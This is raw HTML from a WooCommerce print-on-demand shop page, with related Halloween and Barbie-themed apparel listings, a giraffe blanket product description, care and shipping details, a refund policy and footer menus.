			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/funny-halloween-skeleton-hands-holding-pumpkins-boobs-5127/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Halloween Skeleton Hands Holding Pumpkins Boobs</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3001,&quot;item_id&quot;:3001,&quot;item_name&quot;:&quot;Funny Halloween Skeleton Hands Holding Pumpkins Boobs&quot;,&quot;sku&quot;:&quot;614800&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Halloween&quot;,&quot;id&quot;:3001,&quot;item_brand&quot;:&quot;Boobs&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/funny-halloween-skeleton-hands-holding-pumpkins-boobs-5127\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1415 status-publish instock product_cat-holiday product_cat-t-shirt-white product_cat-valentine product_tag-90s product_tag-aqua product_tag-barbie product_tag-come product_tag-cute product_tag-fun product_tag-im-a-barbie-girl product_tag-iconic product_tag-invitation product_tag-lets-go product_tag-lyrical product_tag-party product_tag-pink product_tag-popular product_tag-quote product_tag-slogan product_tag-song has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/come-on-barbie-lets-go-party-sweatshirt-lyrics-popular-song-for-aqua-90s-unisex-sweatshirt/" aria-label="Come On Barbie Let&#039;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/come-on-barbie-lets-go-party-sweatshirt-lyrics-popular-song-for-aqua-90s-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1415,&quot;item_id&quot;:1415,&quot;item_name&quot;:&quot;Come On Barbie Let&#039;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1415,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1415,&quot;item_brand&quot;:&quot;Fun&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/come-on-barbie-lets-go-party-sweatshirt-lyrics-popular-song-for-aqua-90s-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1726 status-publish last instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-black-cat product_tag-buckle-up product_tag-buttercup product_tag-flipped product_tag-funny product_tag-halloween product_tag-hilarious product_tag-hocus-pocus product_tag-meme product_tag-movie product_tag-pumpkins product_tag-quote product_tag-spider-web product_tag-switch product_tag-witch product_tag-wizard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-funny-black-cat-witch-unisex-sweatshirt/" aria-label="Buckle Up Butter Cup, Black Cat Halloween Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buckle Up Butter Cup, Black Cat Halloween Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Buckle Up Butter Cup, Black Cat Halloween Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buckle Up Butter Cup, Black Cat Halloween Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c6d35fd5-683f-4c14-bf9d-c97e29f1c827.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Buckle Up Butter Cup, Black Cat Halloween Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-funny-black-cat-witch-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Buckle Up Butter Cup, Black Cat Halloween Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1726,&quot;item_id&quot;:1726,&quot;item_name&quot;:&quot;Buckle Up Butter Cup, Black Cat Halloween Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1726,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1726,&quot;item_brand&quot;:&quot;Witch&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-funny-black-cat-witch-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1479 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bones product_tag-cool product_tag-costume product_tag-creepy product_tag-funny product_tag-halloween product_tag-meditating product_tag-meditation product_tag-namaste product_tag-peace product_tag-salem product_tag-sign product_tag-skeleton product_tag-spooky product_tag-vibes product_tag-yoga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-scarry-skeleton-hand-unisex-tee/" aria-label="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-scarry-skeleton-hand-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1479,&quot;item_id&quot;:1479,&quot;item_name&quot;:&quot;Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1479,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1479,&quot;item_brand&quot;:&quot;Salem&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-scarry-skeleton-hand-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Blanket product: Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend , related&#8217;s themes is .</p>
<h2><strong>Product details</strong></h2>
<h3><strong>Quilt Blanket Product Information:</strong></h3>
<p>&#8211; Each of our Quilts is made 100% combed, premium quilting weight polyester fabric.<br />
&#8211; We also mix it with a small percentage of microfiber to bring the soft, smooth, beautiful-to-the-touch final quilt.<br />
&#8211; Our blanket is made by stitching throughout 2 pieces of fabric and 1 cotton layer inside.</p>
<p><strong>Care Instructions For Quilt Blanket:</strong><br />
&#8211; Use cold water to wash and set the machine to a gentle cycle.<br />
&#8211; Go for the gentler fabric detergents when washing the quilt. </p>
<h3><strong>Fleece Blanket Product Information:</strong></h3>
<p>&#8211; Made from 100% Polyester. This extremely strong and durable synthetic fabric retains its shape and dries quickly.<br />
&#8211; The product is sewn around the edges with double stitching, making it long-lasting and durable.<br />
&#8211; A cozy and warm atmosphere at home with this fleece plush blanket. It is soft to touch and perfect for any home.<br />
&#8211; Available in three sizes: 30&#215;40&#8243;, 50&#215;60&#8243;, 60&#215;80&#8243;.</p>
<p><strong>Care Instructions For Fleece Blanket:</strong><br />
&#8211; Do not dry clean or iron.<br />
&#8211; Line dry. Do not bleach, best to hand wash.</p>
<h2><strong>Blanket Size:</strong></h2>
<p>*Quilt Blanket<br />
Throw &#8211; 38×45 inches<br />
Twin &#8211; 60&#215;70 inches<br />
Queen &#8211; 70&#215;80 inches<br />
Double &#8211; 80&#215;90 inches<br />
King &#8211; 91×102 inches</p>
<p>*Fleece Blanket<br />
Small  Fleece &#8211; 30&#215;40 inches<br />
Medium  Fleece &#8211; 50&#215;60 inches<br />
Large  Fleece &#8211; 60&#215;80 inches</p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg" alt="Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend" title="Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg" alt="Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend" title="Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend" width="650" height="650" /></noscript>
<h3><strong>Shipping and Handling:</strong></h3>
<p>&#8211; The items will ship within 5 to 7 days after payment is received. Product is shipped from non-US country.<br />
&#8211; It takes 10 &#8211; 15 business days for US Address shipment.<br />
&#8211; It takes 10 &#8211; 21 business days for Worldwide Address shipment.</p>
<p>Disclaimer:<br />
&#8211; Due to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.<br />
&#8211; Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.</p>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
